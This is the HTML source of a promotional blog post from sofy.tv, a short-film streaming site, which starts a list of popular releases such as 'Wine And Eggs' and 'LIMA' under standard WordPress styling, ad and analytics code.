<link rel='stylesheet' id='font-awesome-css' href='https://sofy.tv/blog/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/font-awesome.min.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://sofy.tv/blog/wp-content/themes/gillion/css/bootstrap.min.css?ver=3.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://sofy.tv/blog/wp-content/themes/gillion/css/slick.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://sofy.tv/blog/wp-content/themes/gillion/css/simple-line-icons.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='themify-icons-css' href='https://sofy.tv/blog/wp-content/themes/gillion/css/themify-icons.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='lightcase-css' href='https://sofy.tv/blog/wp-content/themes/gillion/css/lightcase.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jssocials-css' href='https://sofy.tv/blog/wp-content/themes/gillion/css/jssocials.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='pixeden-icons-css' href='https://sofy.tv/blog/wp-content/themes/gillion/css/pe-icon-7-stroke.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-css' href='https://sofy.tv/blog/wp-content/themes/gillion/css/perfect-scrollbar.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='tooltipster-css' href='https://sofy.tv/blog/wp-content/themes/gillion/css/tooltipster.bundle.min.css?ver=4.0' type='text/css' media='all' />
<link rel='stylesheet' id='justifiedGallery-css' href='https://sofy.tv/blog/wp-content/themes/gillion/css/justifiedGallery.min.css?ver=4.0' type='text/css' media='all' />
<link rel='stylesheet' id='gillion-styles-css' href='https://sofy.tv/blog/wp-content/themes/gillion/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='gillion-responsive-css' href='https://sofy.tv/blog/wp-content/themes/gillion/css/responsive.css?ver=1.0' type='text/css' media='all' />
<style id='gillion-responsive-inline-css' type='text/css'>
/* Gillion CSS */.sh-default-color a,.sh-default-color,#sidebar a:not(.widget-learn-more),.logged-in-as a ,.wpcf7-form-control-wrap .simpleselect {color: #616161!important;}html body,html .menu-item a {font-family: "Open Sans"; color: #616161; font-weight: 400; font-size: 15px; }.post-meta a,.post-meta span,.sh-pagination a,.sh-pagination span,#sidebar .widget_recent_entries .post-date {color: #8d8d8d;}#sidebar .widget_recent_comments .recentcomments > span a,#sidebar .post-meta a {color: #8d8d8d!important;}.post-categories,.post-categories a {color: rgba(190,30,45,1);}.post-categories a:hover,.post-categories a:focus {color: rgba(190,30,45,1);}.cat-item a,.post-categories,.post-categories a {font-family: Montserrat;font-weight: 400}.sh-accent-color,ul.page-numbers a:hover,.sh-comment-date a:hover,.comment-respond #cancel-comment-reply-link,.post-sticky {color: rgba(190,30,45,1)!important;}.sh-dropcaps-full-square,.sh-dropcaps-full-square-border,.mc4wp-form input[type=submit] {background-color: rgba(190,30,45,1);}.contact-form input[type="submit"],.sh-back-to-top:hover,.sh-dropcaps-full-square-tale,ul.page-numbers .current,ul.page-numbers .current:hover,.comment-input-required,.widget_tag_cloud a:hover,.post-password-form input[type="submit"],.wpcf7-form .wpcf7-submit {background-color: rgba(190,30,45,1)!important;}::selection {background-color: rgba(190,30,45,1)!important;color: #fff;}::-moz-selection {background-color: rgba(190,30,45,1)!important;color: #fff;}.sh-dropcaps-full-square-tale:after,.widget_tag_cloud a:hover:after {border-left-color: rgba(190,30,45,1)!important;}.sh-back-to-top:hover {border-color: rgba(190,30,45,1)!important;}.contact-form input[type="submit"]:hover,.wpcf7-form .wpcf7-submit:hover,.post-password-form input[type="submit"]:hover,.mc4wp-form input[type=submit]:hover {background-color: rgba(190,30,45,1)!important;}a {color: rgba(190,30,45,1);}a:hover,a:focus {color: #1c1c1c;}body h1,body h2,body h3,body h4,body h5,body h6 {font-family: "Montserrat"; color: #505050; font-weight: 200; }.post-meta,.post-categories,.post-switch-item-right,.sh-read-later-review-score,.sh-nav li.menu-item a,.sh-nav-container li.menu-item a,.sh-comment-date a,.post-button .post-button-text,.widget_categories li,.sh-dropcaps,.sh-dropcaps-full-square,.sh-dropcaps-full-square-border,.sh-dropcaps-full-square-tale,.sh-dropcaps-square-border,.sh-dropcaps-square-border2,.sh-dropcaps-circle,.comment-body .reply,.sh-comment-form label,blockquote,blockquote:after,.post-review-score,.sh-comment-author a,.sh-header-top .sh-nav li.menu-item a,.post-quote-link-content p,.instagram-post-overlay-container,.mc4wp-form input,.widget_categories li .count,.sh-login-popup,.widget-learn-more {font-family: "Montserrat";}.sh-heading-font {font-family: "Montserrat"}h1 {font-size: 30px;}h2 {font-size: 24px;}h3 {font-size: 21px;}h4 {font-size: 18px;}h5 {font-size: 16px;}h6 {font-size: 14px;}.blog-single .post-content/*.sh-text-content .page-content*/ {font-size: 17px;}.widget-title,.post-single-title,.sh-post-author .sh-post-author-info h1,.sh-post-author .sh-post-author-info h4,.comment-reply-title {font-weight: 700;}table th,.blog-single .post-title h2:hover,.wrap-forms label,.wpcf7-form p,.post-password-form label,#sidebar .widget_categories li > a,#sidebar .widget_categories li .count,#sidebar .sh-widget-posts-slider-group-style2 .post-categories a,#sidebar .sh-widget-posts-slider-group-style3 .post-categories a,.sh-footer-widgets .sh-widget-posts-slider-group-style2 .post-categories a,.sh-footer-widgets .sh-widget-posts-slider-group-style3 .post-categories a,.sh-comment-author,.post-meta a:hover,.post-meta a:focus,.sh-comment-author a, {color: #505050!important;}.sh-header,.sh-header-top,.sh-header-mobile {background-color: #fff;}.primary-desktop .sh-header-top {background-color: #313131!important;}.sh-header-top .sh-nav li.menu-item a,.sh-header-top .header-social-media a,.sh-header-top-date {color: #fff;}.sh-header .sh-nav > li.menu-item > a {text-transform: uppercase;}.sh-header-search-close i,.sh-header .sh-nav > li.menu-item > a,.sh-header-mobile-navigation li.menu-item > a > i {color: rgba(61,61,61,0.69);}.sh-header .sh-nav-login #header-login > span {border-color: rgba(61,61,61,0.69);}.sh-header .sh-nav > li > a i {color: #b5b5b5;}.sh-header .sh-nav > li > a:hover i {color: #8d8d8d;}.sh-nav li.menu-item a {font-size: 13px;}.sh-nav-mobile li a {font-size: 13px;}.sh-header .sh-nav > li.menu-item:hover:not(.sh-nav-social) > a,.sh-header .sh-nav > li.menu-item:hover:not(.sh-nav-social) > a > i,.sh-header .sh-nav > li.sh-nav-social > a:hover > i,.sh-header-mobile-navigation li > a:hover > i {color: rgba(61,61,61,0.80);}.sh-header .sh-nav > li.menu-item:hover .sh-hamburger-menu span {background-color: rgba(61,61,61,0.80);}.sh-header .sh-nav > .current_page_item > a,.sh-header .sh-nav > .current-menu-ancestor > a {color: #505050!important;}.header-logo img {height: 50px;max-height: 250px;}.sh-header-mobile-navigation .header-logo img {height: 30px;max-height: 250px;}.sh-sticky-header-active .header-logo img {height: 40px;}.sh-header {border-bottom: 1px solid rgba( 0,0,0,0.08 );} .sh-header-mobile-dropdown,.header-mobile-social-media a,.primary-desktop .sh-nav > li.menu-item ul:not(.nav-tabs),.sh-header-mobile-dropdown {background-color: #ffffff!important;} .sh-nav-mobile li:after,.sh-nav-mobile ul:before {background-color: #eaeaea!important;} .header-mobile-social-media a i,.sh-nav-mobile li a,.primary-desktop .sh-nav > li.menu-item ul a {color: #8d8d8d!important;}.sh-nav-mobile .current_page_item > a,.sh-nav-mobile > li a:hover,.primary-desktop .sh-nav ul,.primary-desktop .sh-nav > li.menu-item ul li:hover > a,.primary-desktop .sh-nav > li.menu-item ul li:hover > a i,.primary-desktop .sh-nav ul.mega-menu-row li.mega-menu-col > a {color: #505050!important;}.header-mobile-social-media,.header-mobile-social-media a {border-color: #eaeaea!important;}/*.primary-desktop .sh-nav li.menu-item ul:not(.nav-tabs) {border: 1px solid #eaeaea!important;}*/.sh-nav .mega-menu-row > li.menu-item {border-right: 1px solid #eaeaea!important;}#sidebar .widget-item .widget-title {color: #505050; font-size: 18px; }#sidebar .widget-item li {border-color: #f0f0f0!important;}.sh-footer {background-size: cover;background-position: 50% 50%;}.sh-footer .sh-footer-widgets {background-color: #ffffff;color: #8d8d8d;}.sh-footer .sh-footer-widgets .post-meta,.sh-footer .sh-footer-widgets .sh-recent-posts-widgets-item-meta a {color: #8d8d8d;}.sh-footer .sh-footer-widgets i:not(.icon-link):not(.icon-magnifier),.sh-footer .sh-footer-widgets .widget_recent_entries li:before {color: #464646!important;}.sh-footer .sh-footer-widgets h3 {color: #505050; font-size: 18px; }.sh-footer .sh-footer-widgets ul li,.sh-footer .sh-footer-widgets ul li,.sh-recent-posts-widgets .sh-recent-posts-widgets-item,.sh-footer .sh-widget-posts-slider-style1:not(:last-child),.sh-footer-widgets .widget_tag_cloud a {border-color: rgba(56,56,56,0.1);}.sh-footer .post-meta-content > *:not(:last-child):not(:nth-last-child(2)):after,.sh-footer-widgets h3:not(.widget-tab-title):after,.sh-footer-widgets .sh-widget-poststab-title:after {background-color: rgba(56,56,56,0.1);}@media (max-width: 1025px) {.sh-footer .post-meta-content > *:nth-last-child(2):after {background-color: rgba(56,56,56,0.1);}}.sh-footer-widgets {border-bottom: 1px solid rgba(255,255,255,0);}.sh-footer .sh-footer-widgets a,.sh-footer .sh-footer-widgets .post-views,.sh-footer .sh-footer-widgets li a,.sh-footer .sh-footer-widgets h6,.sh-footer .sh-footer-widgets .sh-widget-posts-slider-style1 h5,.sh-footer .sh-footer-widgets .sh-widget-posts-slider-style1 h5 span,.sh-footer .widget_about_us .widget-quote {color: #666666;}.sh-footer .sh-footer-widgets a:hover,.sh-footer .sh-footer-widgets li a:hover,.sh-footer .sh-footer-widgets h6:hover {color: #be1e2d;}.sh-footer-columns > .widget-item {}.sh-footer .sh-copyrights {background-color: #2d2d2d;color: #ffffff;}.sh-footer .sh-copyrights a,.sh-footer .sh-copyrights .sh-nav li.menu-item a {color: #b4b4b4;}.sh-footer .sh-copyrights a:hover {color: #ffffff!important;}.sh-footer .sh-copyrights-social a {border-left: 1px solid ;}.sh-footer .sh-copyrights-social a:last-child {border-right: 1px solid ;}@media (max-width: 850px) {.sh-footer .sh-copyrights-social a {border: 1px solid ;}}.sh-titlebar {background-color: #fbfbfb;}img {-webkit-backface-visibility: hidden;}.sh-back-to-top {border-radius: 8px}.sh-404-left .sh-ratio-content {background-image: url();}.sh-404-page .sh-404-overay {background-color: rgba(190,30,45,1);}
</style>
<script type="text/javascript" src="https://sofy.tv/blog/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sofy.tv/blog/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://sofy.tv/blog/wp-content/themes/gillion/js/slick.min.js?ver=6.4.3" id="slick-js"></script>
<link rel="https://api.w.org/" href="https://sofy.tv/blog/wp-json/" /><link rel="alternate" type="application/json" href="https://sofy.tv/blog/wp-json/wp/v2/posts/2008" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sofy.tv/blog/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.3" />
<link rel='shortlink' href='https://sofy.tv/blog/?p=2008' />
<link rel="alternate" type="application/json+oembed" href="https://sofy.tv/blog/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsofy.tv%2Fblog%2Fpopular-current-releases-sofy-tv%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://sofy.tv/blog/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsofy.tv%2Fblog%2Fpopular-current-releases-sofy-tv%2F&#038;format=xml" />
<!-- Google Adsense Code -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1797753453188787" crossorigin="anonymous"></script>
<!-- End Google Adsense Code -->
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '2011876695793310'); 
fbq('track', 'PageView');
</script>
<noscript>
<img height="1" width="1" src="https://www.facebook.com/tr?id=2011876695793310&ev=PageView&noscript=1"/>
</noscript>
<!-- End Facebook Pixel Code --><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://sofy.tv/blog/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><link rel="icon" href="https://sofy.tv/blog/wp-content/uploads/2017/12/cropped-logo-small-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://sofy.tv/blog/wp-content/uploads/2017/12/cropped-logo-small-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sofy.tv/blog/wp-content/uploads/2017/12/cropped-logo-small-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://sofy.tv/blog/wp-content/uploads/2017/12/cropped-logo-small-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.vcg-text-block-content{
	display:none;
}		</style>
		<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="post-template-default single single-post postid-2008 single-format-standard singular sh-body-header-sticky sh-bookmarks-style_title wpb-js-composer js-comp-ver-5.3 vc_responsive">


<div class="sh-header-side">
			
<div id="social_counter-2" class="widget_advertise widget-item widget_social_counter">
<h3 class="widget-title">Stay connected</h3>


<div class="sh-widget-connected-list">
			<a href="https://www.facebook.com//" target="_blank" class="sh-widget-connected-item sh-widget-connected-facebook sh-columns">
			<div class="sh-widget-connected-title"><i class="fa fa-facebook"></i> Like</div>
			<div class="sh-widget-connected-count"><span>1243</span></div>
		</a>
	
			<a href="https://plus.google.com" target="_blank" class="sh-widget-connected-item sh-widget-connected-gplus sh-columns">
			<div class="sh-widget-connected-title"><i class="fa fa-google-plus"></i> Subscribe</div>
			<div class="sh-widget-connected-count"><span>176</span></div>
		</a>
	
			<a href="https://www.instagram.com" target="_blank" class="sh-widget-connected-item sh-widget-connected-instagram sh-columns">
			<div class="sh-widget-connected-title"><i class="fa fa-instagram"></i> Follow</div>
			<div class="sh-widget-connected-count"><span>365</span></div>
		</a>
	
			<a href="https://www.youtube.com" target="_blank" class="sh-widget-connected-item sh-widget-connected-youtube sh-columns">
			<div class="sh-widget-connected-title"><i class="fa fa-youtube"></i> Subscribe</div>
			<div class="sh-widget-connected-count"><span>256</span></div>
		</a>
	</div>

</div><div id="search-1" class="widget-item widget_search"><h3 class="widget-title">Search</h3>
            <form method="get" class="search-form" action="https://sofy.tv/blog/">
                <div>
                    <label>
                        <input type="search" class="sh-sidebar-search search-field" placeholder="Search here..." value="" name="s" title="Search text" required />
                    </label>
                    <button type="submit" class="search-submit">
                        <i class="icon-magnifier"></i>
                    </button>
                </div>
            </form></div><div id="categories-4" class="widget-item widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-139"><a href="https://sofy.tv/blog/category/film-festivals/">Film Festivals</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://sofy.tv/blog/category/film-industry/">Film Industry</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://sofy.tv/blog/category/short-films/">Short Films</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://sofy.tv/blog/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</div>	</div>
<div class="sh-header-side-overlay"></div>

	<div id="page-container" class="">
		

					<header class="primary-mobile">
				<div id="header-mobile" class="sh-header-mobile">
	<div class="sh-header-mobile-navigation">
		<div class="container">
			<div class="sh-table">
				<div class="sh-table-cell">

										<nav id="header-navigation-mobile" class="header-standard-position">
						<div class="sh-nav-container">
							<ul class="sh-nav">
								<li>
									<div class="sh-hamburger-menu sh-nav-dropdown">
					                	<span></span>
					                	<span></span>
					                	<span></span>
					                	<span></span>
					                </div>
								</li>
							</ul>
						</div>
					</nav>

				</div>
				<div class="sh-table-cell sh-header-logo-container">

										        <div class="header-logo">
            <a href="https://sofy.tv/blog/" class="header-logo-container sh-table-small">
                <div class="sh-table-cell">

                    <img class="sh-standard-logo" src="//sofy.tv/blog/wp-content/uploads/2017/12/logo.png" alt="Sofy.tv - Blog" height=&quot;50&quot; />
                    <img class="sh-sticky-logo" src="//sofy.tv/blog/wp-content/uploads/2017/12/logo-small.png" alt="Sofy.tv - Blog" height=&quot;50&quot; />
                    <img class="sh-light-logo" src="//sofy.tv/blog/wp-content/uploads/2017/11/all-red-sml.png" alt="Sofy.tv - Blog" height=&quot;50&quot; />

                </div>
            </a>
        </div>

    
				</div>
				<div class="sh-table-cell">

										<nav class="header-standard-position">
						<div class="sh-nav-container">
							<ul class="sh-nav">

								 <li class="menu-item menu-item-has-children sh-nav-readmore sh-nav-special"> <a href="#"> <div> <i class="ti-bookmark"></i> <span class="sh-read-later-total">0</span> </div> </a> </li> 
							</ul>
						</div>
					</nav>

				</div>
			</div>
		</div>
	</div>
	<nav class="sh-header-mobile-dropdown">
		<div class="container sh-nav-container">
			<ul class="sh-nav-mobile"></ul>
		</div>

		<div class="container sh-nav-container">
							<div class="header-mobile-social-media">
					<a href="https://www.facebook.com/largofilms.ch/"  target = "_blank"  class="social-media-facebook">
                    <i class="fa fa-facebook"></i>
                </a><a href="https://twitter.com/largoupdates"  target = "_blank"  class="social-media-twitter">
                    <i class="fa fa-twitter"></i>
                </a><a href="https://www.instagram.com/largoupdates/?hl=tr"  target = "_blank"  class="social-media-instagram">
                    <i class="fa fa-instagram"></i>
                </a><a href="https://www.linkedin.com/company/11243868/"  target = "_blank"  class="social-media-linkedin">
                    <i class="fa fa-linkedin"></i>
                </a><div class="sh-clear"></div>				</div>
					</div>

					<div class="header-mobile-search">
				<div class="container sh-nav-container">
					<form role="search" method="get" class="header-mobile-form" action="https://sofy.tv/blog/">
						<input class="header-mobile-form-input" type="text" placeholder="Search here.." value="" name="s" required />
						<button type="submit" class="header-mobile-form-submit">
							<i class="icon-magnifier"></i>
						</button>
					</form>
				</div>
			</div>
			</nav>
</div>
			</header>
			<header class="primary-desktop">
				
<div class="sh-header-height">
	<div class="sh-header sh-header-1 sh-sticky-header">
		<div class="container">
			<div class="sh-table">
				<div class="sh-table-cell sh-header-logo-container">

										<nav class="header-standard-position">
						<div class="sh-nav-container">
							<ul class="sh-nav sh-nav-left">
								<li>
																		        <div class="header-logo">
            <a href="https://sofy.tv/blog/" class="header-logo-container sh-table-small">
                <div class="sh-table-cell">

                    <img class="sh-standard-logo" src="//sofy.tv/blog/wp-content/uploads/2017/12/logo.png" alt="Sofy.tv - Blog" height=&quot;50&quot; />
                    <img class="sh-sticky-logo" src="//sofy.tv/blog/wp-content/uploads/2017/12/logo-small.png" alt="Sofy.tv - Blog" height=&quot;50&quot; />
                    <img class="sh-light-logo" src="//sofy.tv/blog/wp-content/uploads/2017/11/all-red-sml.png" alt="Sofy.tv - Blog" height=&quot;50&quot; />

                </div>
            </a>
        </div>

    								</li>
							</ul>
						</div>
					</nav>

				</div>
				<div class="sh-table-cell sh-header-nav-container">

										<nav id="header-navigation" class="header-standard-position">
													<div class="sh-nav-container"><ul id="menu-header-navigation" class="sh-nav"><li id="menu-item-1031" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1031"><a href="https://sofy.tv/blog/" >Home</a></li><li id="menu-item-1685" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1685"><a href="http://sofy.tv" >GO TO SOFY.TV</a></li><li id="menu-item-1032" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1032"><a href="https://sofy.tv/blog/category/film-festivals/" >Film Festivals</a></li><li id="menu-item-1033" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1033"><a href="https://sofy.tv/blog/category/short-films/" >Short Films</a></li><li id="menu-item-1034" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1034"><a href="https://sofy.tv/blog/category/film-industry/" >Film Industry</a></li><li id="menu-item-1035" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1035"><a href="http://largofilms.ch" >LARGO FILMS</a></li><li id="menu-item-1142" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1142"><a href="https://sofy.tv/blog/contact/" >Contact</a></li></ul></div>											</nav>

				</div>
				<div class="sh-table-cell sh-header-meta-container">

										<nav class="header-standard-position">
						<div class="sh-nav-container">
							<ul class="sh-nav">

																
            <li class="menu-item sh-nav-search sh-nav-special">
                <a href="#"><i class="icon icon-magnifier"></i></a>
            </li>								
        <li class="menu-item menu-item-has-children sh-nav-share sh-nav-special">
        	<a href="#">
        		<div>
        			<i class="icon icon-share"></i>
        		</div>
        	</a>
        	<ul class="sub-menu sh-nav-share-ul">
        		<li class="sh-share-item sh-share-item-facebook menu-item">
                <a href="https://www.facebook.com/largofilms.ch/"  target = "_blank" >
                    <i class="fa fa-facebook"></i>
                </a>
            </li><li class="sh-share-item sh-share-item-twitter menu-item">
                <a href="https://twitter.com/largoupdates"  target = "_blank" >
                    <i class="fa fa-twitter"></i>
                </a>
            </li><li class="sh-share-item sh-share-item-instagram menu-item">
                <a href="https://www.instagram.com/largoupdates/?hl=tr"  target = "_blank" >
                    <i class="fa fa-instagram"></i>
                </a>
            </li><li class="sh-share-item sh-share-item-linkedin menu-item">
                <a href="https://www.linkedin.com/company/11243868/"  target = "_blank" >
                    <i class="fa fa-linkedin"></i>
                </a>
            </li>
        	</ul>
        </li>																 <li class="menu-item menu-item-has-children sh-nav-readmore sh-nav-special"> <a href="#"> <div> <i class="ti-bookmark"></i> <span class="sh-read-later-total">0</span> </div> </a> <ul class="sub-menu sh-read-later-list sh-read-later-list-init"> <li class="sh-read-later-item menu-item text-center"> <a href="#"> Login to add posts to your read later list </a> </li> </ul> </li> 								
							</ul>
						</div>
					</nav>

				</div>
			</div>
		</div>

		<div class="sh-header-search-side">
	<div class="sh-header-search-side-container">

		<form method="get" class="sh-header-search-form" action="https://sofy.tv/blog/">
			<input type="text" value="" name="s" class="sh-header-search-side-input" placeholder="Enter a keyword to search..." />
			<div class="sh-header-search-side-close">
				<i class="ti-close"></i>
			</div>
			<div class="sh-header-search-side-icon">
				<i class="ti-search"></i>
			</div>
		</form>

	</div>
</div>
	</div>
</div>
			</header>
		

		

		

			<div id="wrapper" class="layout-default">
				
				<div class="content-container sh-page-layout-default">
									<div class="container entry-content">
				
				

<div id="content" class="content-layout-standard-mini ">
	<div class="blog-single blog-style-single blog-style-single-share  blog-style-post-standard">
		
					<article id="post-2008" class="post-item post-item-single post-2008 post type-post status-publish format-standard has-post-thumbnail hentry category-short-films">

													<div class="post-type-content">
								
			<div class="post-thumbnail">
						<img src="https://sofy.tv/blog/wp-content/uploads/2018/06/1-23.jpg" alt="The Most Popular Current Releases on Sofy.tv">
			
        <a href="https://sofy.tv/blog/wp-content/uploads/2018/06/1-23.jpg" class="post-lightbox" data-rel="lightcase:post_gallery_2008"></a>

    		</div>
	
							</div>
						
						<div class="post-item-single-container">
																						<div class="post-content-share post-content-share-bar"></div>
							
															<div class="post-single-meta">
									<div class="post-categories-container"><div class="post-categories"><a href="https://sofy.tv/blog/category/short-films/">Short Films</a></div></div>
									<a class="post-title">
										<h1>
																						The Most Popular Current Releases on Sofy.tv&nbsp;<span class="post-read-later" data-type="add" data-id="2008" title="Please login to bookmark this post!"><i class="fa fa-bookmark-o"></i></span>										</h1>
									</a>

									<div class="post-meta">
										
    <div class="post-meta-content">
                    <span class="post-auhor-date post-auhor-date-full">
                                    <a href="https://sofy.tv/blog/author/aran/">
                        <img alt='' src='https://secure.gravatar.com/avatar/af57df365318c93d245a02d8fc6cb456?s=28&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/af57df365318c93d245a02d8fc6cb456?s=56&#038;d=mm&#038;r=g 2x' class='avatar avatar-28 photo post-author-image' height='28' width='28' decoding='async'/>                    </a>
                                <span>
                <a href="https://sofy.tv/blog/author/aran/" class="post-author">Aran Davies</a></span>,
                                    <a href="https://sofy.tv/blog/popular-current-releases-sofy-tv/" class="post-date">
                                                8 years ago                    </a>
                            </span>
        
                
                
                            <a href="https://sofy.tv/blog/popular-current-releases-sofy-tv/#comments" class="post-comments">
                <i class="icon icon-bubble"></i>
                0            </a>
        
                            <span class="post-readtime">
                <i class="icon icon-clock"></i>
                5 min <span>read</span>            </span>
        
                            <span class="post-views">
                <i class="icon icon-eye"></i>
                5584            </span>
        
                                            <span class="responsive-post-read-later">
                    &nbsp;<span class="post-read-later" data-type="add" data-id="2008" title="Please login to bookmark this post!"><i class="fa fa-bookmark-o"></i></span>                </span>
                        </div>

									</div>
								</div>
							

							

							<div class="post-content">
								
								<figure class="wp-block-image"><a href="https://sofy.tv/"><img decoding="async" src="https://sofy.tv/blog/wp-content/uploads/2022/09/sofy_banner.png" alt="" /></a></figure>
<h2><strong>Haven’t heard of Sofy.tv?</strong></h2>
<p>For those of you who don’t yet know about Sofy.tv, prepare to have your world turned upside down.</p>
<p>Sofy.tv is a brand new platform that aims to bring short movies to film lovers everywhere. Launched during this year’s <a href="https://www.festival-cannes.com/en/" target="_blank" rel="nofollow noopener">Cannes Film Festival</a>, Sofy.tv is a video streaming site that is entirely dedicated to short films.</p>
<p>In the past, short film lovers have had to be content with spending huge amounts of money to buy the latest short film releases. Video rental stores like Blockbusters seldom, if ever, stocked short films so fans were left with little option.</p><div class='code-block code-block-1' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1797753453188787"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-1797753453188787"
     data-ad-slot="4888113913"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<p>Since the great broadband revolution, which finally allowed us to view films on our computers, access to short films has improved but still remained difficult. While filmmakers were able to upload their movies to sites such as YouTube, films were still frustratingly hard to find.</p>
<p>That was until a group of short filmmakers and fans at <a href="http://largofilms.ch/" target="_blank" rel="nofollow noopener">Largo Films</a> got together to create a dedicated short film viewing site. Their site, <a href="https://sofy.tv/">Sofy.tv</a>, is the answer that all us short film lovers have been dreaming of.</p>
<p>For a small subscription fee, film fans everywhere can access a quickly expanding catalog of short films.</p>
<p>To celebrate this fantastic new site, I have put together a list of the latest most popular movies that are trending on the site right now. If you haven’t yet signed up, head to the site and do it now. Once you have, you can be watching these great short films too.</p>
<h2><strong>Most Popular Current Releases on Sofy.tv</strong></h2>
<h2><strong>1. <a href="https://sofy.tv/filmviewer.php?c=film&amp;f=163">Wine And Eggs</a> (2016)</strong></h2>
<p>This 4 minute short is a touching piece that has scored well with Sofy.tv viewers. It scored a very respectable 8.9 out of 10, placing it in the top 5% of critically acclaimed films on the platform.</p><div class='code-block code-block-1' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1797753453188787"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-1797753453188787"
     data-ad-slot="4888113913"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<figure id="attachment_2011" aria-describedby="caption-attachment-2011" style="width: 700px" class="wp-caption alignnone"><img fetchpriority="high" decoding="async" class="wp-image-2011" src="http://sofy.tv/blog/wp-content/uploads/2018/06/1-22.jpg" alt="" width="700" height="394" srcset="https://sofy.tv/blog/wp-content/uploads/2018/06/1-22.jpg 1280w, https://sofy.tv/blog/wp-content/uploads/2018/06/1-22-300x169.jpg 300w, https://sofy.tv/blog/wp-content/uploads/2018/06/1-22-768x432.jpg 768w, https://sofy.tv/blog/wp-content/uploads/2018/06/1-22-1024x576.jpg 1024w, https://sofy.tv/blog/wp-content/uploads/2018/06/1-22-1200x675.jpg 1200w, https://sofy.tv/blog/wp-content/uploads/2018/06/1-22-585x329.jpg 585w" sizes="(max-width: 700px) 100vw, 700px" /><figcaption id="caption-attachment-2011" class="wp-caption-text">Wine And Eggs</figcaption></figure>
<p>The story starts with a woman watching out the window of her home. Her obvious excitement to the sound of her husband knocking at the door suggests that tonight will be different from any other.</p>
<h2><strong>2. <a href="https://sofy.tv/filmviewer.php?c=film&amp;f=241">LIMA</a> (2016)</strong></h2>
<figure id="attachment_2012" aria-describedby="caption-attachment-2012" style="width: 700px" class="wp-caption alignnone"><img decoding="async" class="wp-image-2012" src="http://sofy.tv/blog/wp-content/uploads/2018/06/1-23.jpg" alt="" width="700" height="394" srcset="https://sofy.tv/blog/wp-content/uploads/2018/06/1-23.jpg 960w, https://sofy.tv/blog/wp-content/uploads/2018/06/1-23-300x169.jpg 300w, https://sofy.tv/blog/wp-content/uploads/2018/06/1-23-768x432.jpg 768w, https://sofy.tv/blog/wp-content/uploads/2018/06/1-23-585x329.jpg 585w" sizes="(max-width: 700px) 100vw, 700px" /><figcaption id="caption-attachment-2012" class="wp-caption-text">LIMA (2016)</figcaption></figure>
<p>Directed by Vahid Jafari &amp; Afshin Roshanbakht, Lima is the story of a person who gets lost reminiscing about his long-lost father. Lima spends so much time lost in thought about his father that he himself begins to get old.</p>
